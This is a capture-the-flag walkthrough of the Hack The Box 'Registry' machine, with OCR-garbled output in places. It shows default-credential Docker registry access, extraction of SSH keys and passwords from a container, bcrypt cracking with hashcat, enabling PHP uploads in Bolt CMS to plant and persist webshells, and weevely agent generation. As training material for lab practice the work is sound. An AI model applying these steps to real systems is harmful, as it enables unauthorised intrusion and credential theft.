### Registry



#### InfoGathering

0.0

PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 80/tcp open http nginx 1.14.0 (Ubuntu) 443/tcp open ssl/http nginx 1.14.0 (Ubuntu) ssl-cert: Subject: commonName=docker.registry.htb Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel The SSL Cert has a CN of registry bth and docker registry bth so i added that to /etc/bosts

The SSL Cert has a CN of registry.htb and docker.registry.htb so i added that to /etc/hostsThis tells us two things.1.) This is a docker server which is a popular development tool2.) this is a subdomain or the name of the box.

dirb https://docker.registry.htb
wfuzz -c -L -R 3 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u https://
docker.registry.htb/FUZZ --hc=400,404

The below reults were returned. http://registry.htb/index.html http://registry.htb/backup.php # This was blank http://registry.htb/.bash\_history https://registry/htb/install/ https://registry.htb/install/index.php



I found another page here https://registry.htb/bolt/ https://registry.htb/bolt/files/

A quick search of Bolt tells us it is a Content Management site and best suited for HTML5 sites. None of the links on that page seem to go anywhere. The site is not completed

I decoded the UTF-8 Unicode above and it looked like that was not what is expected of us to do.

I added docker.registry.htb to the /etc/hosts file and after catching a Burp request realized it was the docker api.



## **Gaining Access**

Since this is the API we are going to try to talk to it and see what kind of information we can get. RESOURCE: https://docs.docker.com/registry/spec/api/

When I attempted to login to the docker site I received an untrusted certificate error.

docker login docker.registry.htb:443



I attempted admin:admin for credentials because that is something you should do for these things.

I changed Firefox's proxy so I wont see PortSwiggers burp certificate and downloaded the CA cert from https:// registry.htb/install

I called the cert file regcert.crt

Error code: SEC\_ERROR\_UNKNOWN\_ISSUER

,

Copy text to clipboard

https://docker.registry.htb/v1/users/

Peer's Certificate issuer is not recognized.

HTTP Strict Transport Security: true HTTP Public Key Pinning: false

Certificate chain:

-BEGIN CERTIFICATE-MIICrTCCAZUCCQDjC7Es6pyC3TANBgkghkiG9w0BAQsFADATMREwDwYDVQQDDAhS ZWdpc3RyeTAeFw0x0TA1MDYyMTE0MzVaFw0y0TA1MDMyMTE0MzVaMB4xHDAaBgNV BAMME2RvY2tlci5yZWdpc3RyeS5odGIwggEiMA0GCSgGSIb3DQEBAQUAA4IBDwAw ggEKAoIBAQDAQd6mLhCheVIu0I0f2QIXH4UZGnzIrcQgDfTelpc3E4QxH0ng+KPg 7gsPuMz/WMnmZUh3dLKLXb7hgJ2Wk8vQM6tt+PbKna/D6WKXgGM3JnSLKW1Y0kIu AuQenM0xJxh41IA0+3FqdlEdta0V8sP+bgFB/uG2NDfP0LciJMop+d5pwpcxro81 egZASYNM3AbZjWAotmMqHwjGwZwqqxXxn61DixNDN2GWLQH07QPUVUjF+Npso3zN ZLUJ1vkAtl6kFlmLTJgjlTUuE78udKD5r/NLgHNxxx0baSFXrmm2maDDoAkhob0t ljpa/U/fCv8g03KToaXVZYb6BfFEP5FBAgMBAAEwDQYJKoZIhvcNAQELBQADggEB AF3zSdj6GB3UYb431GRyTe32Th3QgpbXsQXA2gaLjI0n3q0F5PYnADgKsDzTxtDU z4e5vLz0Y3NhMKobft+vzBt2GbJIzo8DbmDBD3z1WQU+GLTnXyUAPF9J6fhtUaKm hoq1S8YsKRt/NMJwZMk3GiIw1c7KEN3/9XqJ9lfIyeXqVc6XBvuiZ+ssjDId0RZ0 7eWWELxItMHPVScvWp0A7B4INPM6USKGy7hUTFcPJZB7+ElTF02h0c4MwFQcSqKW BUG+oUPpM0o099ZRnX8D5/H3dvbuBsugKgRrPmQnMehoWs7pNRUDudUnnLfGEJHh PEyspH0Cbg1C6a0gI1xo0c0=

----END CERTIFICATE-----

Copy text to clipboard

If you do not already have docker installed install it

sudo apt install docker sudo apt install docker.io systemctl start docker cp regcert.crt /usr/local/share/ca-certificates/regcert.crt update-ca-certificates docker login https://docker.registry.htb:443 admin admin

root@kali:~/HTB/boxes/Registry# cp regcert.crt /usr/local/share/ca-certificates/regcert.crt root@kali:~/HTB/boxes/Registry# update-ca-certificates Updating certificates in /etc/ssl/certs... 1 added, 0 removed; done. Running hooks in /etc/ca-certificates/update.d...

Adding debian:regcert.pem done. Updating Mono key store Mono Certificate Store Sync - version 6.4.0.198 Populate Mono certificate store from a concatenated list of certificates. Copyright 2002, 2003 Motus Technologies. Copyright 2004-2008 Novell. BSD licensed.

Importing into legacy system store: I already trust 130, your new list has 129 Certificate added: CN=docker.registry.htb 1 new root certificates were added to your trust store. Import process completed.

Importing into BTLS system store: I already trust 128, your new list has 129 Certificate added: CN=docker.registry.htb

root@kali:~/HTB/boxes/Registry# docker login https://docker.registry.htb:443
Username: admin
Password:
WARNING! Your password will be stored unencrypted in /root/.docker/config.json.
Configure a credential helper to remove this warning. See
https://docs.docker.com/engine/reference/commandline/login/#credentials-store

Login Succeeded

Next we are going to login to docker and than pull the image from the registry box

```
docker login docker.registry.htb/bolt-image
docker pull docker.registry.htb/bolt-image
docker run -dit docker.registry.htb/bolt-image
```

The readme file we pulled has some useful links for learning more about this.

```
root@kali:~/HTB/boxes/Registry# cat readme.md
# Private Docker Registry
- https://docs.docker.com/registry/deploying/
- https://docs.docker.com/engine/security/certificates/
root@kali.c/HTB/boxes/Registry#
```

Now we are going to obtain a shell into the docker container.

#### As you can see below we needed to use the image name in order to gain a bash shell to it as root

| root@kal1:~/HTB | /boxes/Registry#  | docker ps               |                     |                     |                          |        |
|-----------------|-------------------|-------------------------|---------------------|---------------------|--------------------------|--------|
| CONTAINER ID    | IMAGE             | COMMAND                 | CREATED             | STATUS              | PORTS                    | NAMES  |
| root@kali:~/HTB | /boxes/Registry#  | docker run -dit docker  | .registry.htb/bolt- | image               |                          |        |
| Unable to find  | image 'docker.reg | istry.htb/bolt-image:la | atest' locally      |                     |                          |        |
| latest: Pulling | from bolt-image   |                         |                     |                     |                          |        |
| 1476d6615408: P | ull complete      |                         |                     |                     |                          |        |
| 8882c27f669e: P | ull complete      |                         |                     |                     |                          |        |
| d9af21273955: P | ull complete      |                         |                     |                     |                          |        |
| f5029279ec12: P | ull complete      |                         |                     |                     |                          |        |
| 2931a8b44e49: P | ull complete      |                         |                     |                     |                          |        |
| c71b0b975ab8: P | ull complete      |                         |                     |                     |                          |        |
| 02666a14e1b5: P | ull complete      |                         |                     |                     |                          |        |
| 3f12770883a6: P | ull complete      |                         |                     |                     |                          |        |
| 302bfcb3f10c: P | ull complete      |                         |                     |                     |                          |        |
| Digest: sha256: | eeff225e5fae33dc8 | 32c3f82fd8b0db363a73ea  | c4f0f0cb587094be540 | 158539b             |                          |        |
| Status: Downloa | ded newer image f | or docker.registry.htb, | /bolt-image:latest  |                     |                          |        |
| b1aba4d71bff522 | 0e282acc82c6608f2 | bdbce73bb914b7cb819545  | 82cd3cee3b          |                     |                          |        |
| root@kali:~/HTB | /boxes/Registry#  | docker exec -it blaba4  | d71bff5220e282acc82 | c6608f2bdbce73bb914 | b7cb81954582cd3cee3b /b1 | n/bash |
| root@blaba4d71b | ff:/# whoami      |                         |                     |                     |                          |        |
|                 |                   |                         |                     |                     |                          |        |

There are 2 ways I am aware of to break out of a container. Malware or credentials. Im pretty sure we can find some creds.

First we check ssh keys. We found a private key!

ls /root/.ssh
cat /root/.ssh/id\_rsa

Download that file and copy it to our machine and set the appropriate permissions.

chmod 600 rsa.key
ssh -i rsa.key root@10.10.10.159

Turns out we still need a password.

There is also a .viminfo file in the /root/ directory. Reading that has an interesting file /etc/profile.d/01-ssh.sh



We have a clear text password. That might be our missing key. The ssh failed as root. Lets try as bolt since that is the name of this docker site. That works USER: bolt PASS: GkOcz221Ftb3ugog ssh -i rsa.key bolt@10.10.159

Gk0cz221Ftb3ugog

We got the user flag

bolt@bolt:~\$ ls user.txt bolt@bolt:~\$ cat user.txt ytc0ytdmnzywnzgxngi0zte0otm3ywzi bolt@bolt:~\$ \_

USER FLAG: ytc0ytdmnzywnzgxngi0zte0otm3ywzi

#### PrivEsc

I found the hash from the begining and decided to crack that just for fun It was in /srv/docker-registry/auth/registry.password

```
Dictionary cache hit:
```

\* Filename..: /usr/share/wordlists/rockyou.txt

- \* Passwords.: 14344385
- \* Bytes....: 139921507
- \* Keyspace..: 14344385

\$2y\$05\$MQ.s8qTZnGX657si5k7a9eCNn3NRccEg1TNoXjNmF2niYQ5F0gMzy:admin

| Session         | hashcat                                                      |
|-----------------|--------------------------------------------------------------|
| Status          | Cracked                                                      |
| Hash.Type:      | bcrypt \$2*\$, Blowfish (Unix)                               |
| Hash.Target     | \$2y\$05\$MQ.s8qTZnGX657si5k7a9eCNn3NRccEg1TNoXjNmF2niF0gMzy |
| Time.Started:   | Fri Oct 25 04:58:12 2019 (7 secs)                            |
| Time.Estimated: | Fri Oct 25 04:58:19 2019 (0 secs)                            |
| Guess.Base:     | File (/usr/share/wordlists/rockyou.txt)                      |
| Guess.Queue:    | 1/1 (100.00%)                                                |
| Speed.#1:       | 3087 H/s (8.76ms) @ Accel:8 Loops:2 Thr:8 Vec:8              |
| Recovered:      | 1/1 (100.00%) Digests, 1/1 (100.00%) Salts                   |
| Progress:       | 19968/14344385 (0.14%)                                       |
| Rejected:       | 0/19968 (0.00%)                                              |
| Restore.Point:  | 19456/14344385 (0.14%)                                       |
| Restore.Sub.#1: | Salt:0 Amplifier:0-1 Iteration:30-32                         |
| Candidates.#1:  | leonardol -> jonel                                           |

In the bolt database file I found a possible password This was using

```
less /var/www/html/bolt/app/database/bolt.db
# Below is a quicker way
strings /var/www/html/bolt/app/database/bolt.db | grep root
```

admin\$2y\$10\$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PK bolt@registry.htb 2019-10-24 21:12:28 10.10.15.247Admin["files://shell.php-00.png","files://shell.php.png"]["root","everyone"]

There seemed to be a lot of files in /var/www/html/bolt As a way to filter them i did a search for index.\* files and visited the sites to see what I could find

```
find /var/www/html -type f -name index.*
/var/www/html/install/index.php
/var/www/html/bolt/vendor/codeception/codeception/tests/data/app/index.php
/var/www/html/bolt/vendor/codeception/codeception/tests/data/app/view/index.php
/var/www/html/bolt/vendor/codeception/codeception/tests/data/app/view/form/index.php
/var/www/html/bolt/vendor/codeception/codeception/tests/data/app/view/form/index.php
/var/www/html/bolt/vendor/silex/silex/bin/skeleton/index.php
/var/www/html/bolt/vendor/siriusphp/upload/tests/web/index.php
/var/www/html/bolt/index.php
```

The below 2 links returned something but nothing useful https://registry.htb/bolt/vendor/codeception/codeception/tests/data/app/view/index.php https://registry.htb/bolt/vendor/codeception/codeception/tests/data/app/view/form/index.php

Since that worked out well I figured I better check for a login page SUCCESS!

```
find /var/www/html -type f -name *login*
cat /var/www/html/bolt/vendor/codeception/codeception/tests/data/app/view/login.php
```

https://registry.htb/bolt/vendor/codeception/codeception/tests/data/app/view/login.php

Lets try to login. To do this we of course need to crack the password

```
hashcat -a 0 -m 3200 hash.txt /usr/share/wordlists/rockyou.txt --force
```

Filename..: /usr/share/wordlists/rockyou.txt Passwords.: 14344392 Bytes....: 139921507 Keyspace..: 14344385 Runtime...: 4 secs \$2y\$10\$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P5E9cpY7PK:strawberry Session..... hashcat Status..... Cracked Hash.Type.....: bcrypt \$2\*\$, Blowfish (Unix) Hash.Target.....: \$2y\$10\$e.ChUytg9SrL7AsboF2bX.wWKQ1LkS5Fi3/Z0yYD86.P...cpY7PK Time.Started....: Fri Oct 25 04:24:50 2019 (5 secs) Time.Estimated...: Fri Oct 25 04:24:55 2019 (0 secs) Guess.Base.....: File (/usr/share/wordlists/rockyou.txt) Guess.Queue....: 1/1 (100.00%) 96 H/s (8.79ms) @ Accel:8 Loops:2 Thr:8 Vec:8 Speed.#1..... Recovered.....: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts Progress..... 512/14344385 (0.00%) Rejected..... 0/512 (0.00%) Restore.Point....: 0/14344385 (0.00%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1022-1024 Candidates.#1....: 123456 -> letmein Started: Fri Oct 25 04:24:32 2019

```
Stopped: Fri Oct 25 04:24:57 2019
```

EMAIL: bolt@registry.htb PASS: strawberry

Dictionary cache built:

After way too long i found the login page. FINALLY. Is hould have just looked at the docs in the first place

Screenshot iPhone 3: The Dashboard overview screen.



## Dashboard

DOC IMAGE

ACTUAL SITE https://registry.htb/bolt/bolt

# Bolt

| Username / email |                      |
|------------------|----------------------|
| admin            |                      |
| Password         | Show                 |
| a                | ••                   |
| ◆ Log on         | I forgot my password |
|                  |                      |

Under Settings - File Management we can upload files

| Actions for files                                                             |  |  |  |  |  |
|-------------------------------------------------------------------------------|--|--|--|--|--|
| + Create folder + Create file                                                 |  |  |  |  |  |
| Filter                                                                        |  |  |  |  |  |
| Keyword                                                                       |  |  |  |  |  |
| Upload a file to this folder Drop files in the file manager to upload them or |  |  |  |  |  |
| Allowed file types are: 0 Types                                               |  |  |  |  |  |
| Select file                                                                   |  |  |  |  |  |
| <b>⊥</b> Upload file                                                          |  |  |  |  |  |

After attempting to upload a php file I discovered this was not allowed. Since we are logged in as admin we need to change that setting and allow php uploads. Do this by going to Configuration - Main Configuration



240 accept\_file\_types: [ php, twig
241

Verify the change was made after foing to File Management - Uploaded files and hover over types. If you do not see the change reflected here you will need to refresh the webpage.

You should have 3 tabs in Firefox open.

One where you save your config https://registry.htb/bolt/bolt/file/edit/config/config.yml Second where you upload the file https://registry.htb/bolt/bolt/files Third where your webshell will temporarily exist ready to issue the cp command moving your shell to a permanent location https://registry.htb/bolt/files/webshell.php

Allowed file types are: php,

twig, html, js, css, scss, gif, jpg, jpeg, png, ico, zip, tgz, txt, md, doc, docx, pdf, epub, xls, xlsx, ppt, pptx, mp3, ogg, wav, m4a, mp4, m4v, ogv, wmv, avi, webm, svg.



Lets upload a php webshell and work on getting our TTY shell. RESOURCE: https://github.com/WhiteWinterWolf/wwwolf-php-webshell.git

After uploading shell.php I did a search to see where the file went bolt@bolt:/var/www/html/bolt\$ find /var/www/html/bolt -type f -name shell.php 2> /dev/null /var/www/html/bolt/files/shell.php bolt@bolt:/var/www/html/bolt/files/shell.php So in our browser I need to go to the below link to get to it http://registry.htb/bolt/files/webshell.php

I received a not found error and all my changes had been reverted. This means I need to save the shell to a different location.

I than loaded my shell again and visited the http link above. I than copied my shell to /var/www/html/bolt/theme/shell.php so I always have access.

cp /var/www/html/bolt/files/webshell.php /var/www/html/bolt/theme/webshell.php

cp /var/www/html/bolt/files/shell.php /var/www/html/bolt/theme/shell.php cp /var/www/html/bolt/files/agent.php /var/www/html/bolt/theme/agent.php

cp /var/www/ntmt/bott/fites/agent.php /var/www/ntmt/bott/theme/agent.php

#### p0wny@shell:.../bolt/files# cp shell.php /var/www/html/bolt/theme/shell.php

After the above command is executed go to the permanent shells location https://registry.htb/bolt/theme/webshell.php

Lets see if we have any sudo permissions.

sudo -l

We do!

p0wny@shell:.../bolt/theme# sudo -l

Matching Defaults entries for www-data on bolt: env reset, exempt\_group=sudo, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\: /usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bolt: (root) NOPASSWD: /usr/bin/restic backup -r rest\*

Because we have sudo permissions for the restic backup command and the rest folder is included I went looking for that one.

find / -type d -name rest\* 2> /dev/null

bolt@bolt:/var/www/html/bolt/theme\$ find / -type d -name rest\* 2> /dev/null /var/www/html/bolt/vendor/codeception/codeception/tests/data/rest

I next went to that folder and tried exploiting it using the below command.

```
# This places us in the rest directory however it was not a valid method for privesc I discovered later
on. I still though this was clever
cd /var/www/html/bolt/vendor/codeception/codeception/tests/data/
sudo /usr/bin/restic backup -r rest/ -r sftp:bolt@127.0.0.1:/tmp -o sftp.command="whoami"
```

```
p0wny@shell:.../data/rest# pwd
```

```
/var/www/html/bolt/vendor/codeception/codeception/tests/data/rest
```

```
p0wny@shell:.../data/rest# sudo /usr/bin/restic backup -r /var/html/www/bolt -r
sftp:bolt@127.0.0.1:/tmp -o sftp.command="whoami"
sudo: no tty present and no askpass program specified
```

As you can see this failed because we need an actual tty shell. Fair enough.

I next uploaded a weevley and tried a meterpreter and reverse shell through there as well without success RESOURCE: https://github.com/epinna/weevely3

I tried uploading an msfvenom payload and other php reverse shells but was unable to catch a tty shell. I am assuming that cant be done remotely and needs to be done locally.

| # Create we<br>the below c | evely age<br>command to | ent to upload<br>p generate an | to target. This agent you will      | s is done by<br>connect too  | entering the           | e weevley    | directory a  | nd issui  | ng     |
|----------------------------|-------------------------|--------------------------------|-------------------------------------|------------------------------|------------------------|--------------|--------------|-----------|--------|
| /opt/ShellL                | ibrary/We               | ebShell/weeve                  | ly3/weevely.py                      | generate mypa                | assword agent          | t.php        |              |           |        |
| root@kali:-<br>Generated ' | /HTB/Boxe<br>agent.php  | s/Registry# /<br>' with passwo | opt/ShellLibrary<br>rd 'mypassword' | //WebShell/we<br>of 772 byte | evely3/weevel<br>size. | ly.py gene   | rate mypassw | vord agen | ıt.php |
| Upload Wee                 | vley to th              | e target. I did                | this using www-                     | wolf web shel                | ll and uploade         | ed to /var/\ | vww/html/bo  | olt/theme | 5      |
| Fetch: hos                 | st: 10.10.1             | 4.18                           | port: 80                            | path:                        |                        |              |              |           |        |
| CWD: /var                  | r/www/htn               | nl/bolt/theme                  |                                     |                              | U                      | pload:       | Browse       | agent.ph  | ıр     |
| # Ensure yo<br>ls          | our agent               | .php file is                   | there                               |                              |                        |              |              |           |        |
|                            |                         |                                |                                     |                              |                        |              |              |           |        |
| Fetch:                     | host:                   | 10.10.14.1                     | .8                                  | port:                        | 80                     | path:        |              |           |        |
| CWD:                       | /var/w                  | /ww/html/l                     | oolt/theme                          |                              |                        |              |              |           | Up     |
| Cmd:                       | ls                      |                                |                                     |                              |                        |              |              |           |        |
|                            | <u>Clear</u> o          | <u>md</u>                      |                                     |                              |                        |              |              |           |        |
|                            |                         |                                |                                     |                              |                        | Ex           | ecute        |           |        |
|                            |                         |                                |                                     |                              |                        |              |              |           |        |
| © : Upl                    | oaded                   | file /var,                     | /www/html                           | l/bolt/the                   | eme/agei               | nt.php       | (772 by      | tes)      |        |
| ls                         |                         |                                |                                     |                              |                        |              |              |           |        |
| agent.ph                   | p<br>6                  |                                |                                     |                              |                        |              |              |           |        |
| base-201                   | 8                       |                                |                                     |                              |                        |              |              |           |        |
| skeleton                   |                         |                                |                                     |                              |                        |              |              |           |        |
| webshell                   | .php                    |                                |                                     |                              |                        |              |              |           |        |
|                            |                         |                                |                                     |                              |                        |              |              |           |        |
| # Connect t                | o the age               | ent after upl                  | oading it to ta                     | rget by issu                 | ing this com           | nand on yo   | ur attack m  | achine    |        |
| /opt/ShellL                | ibrary/We               | ebShell/weeve                  | ly3/weevely.py                      | http://regis                 | try.htb/bolt,          | /theme/age   | nt.php mypa  | ssword    |        |

```
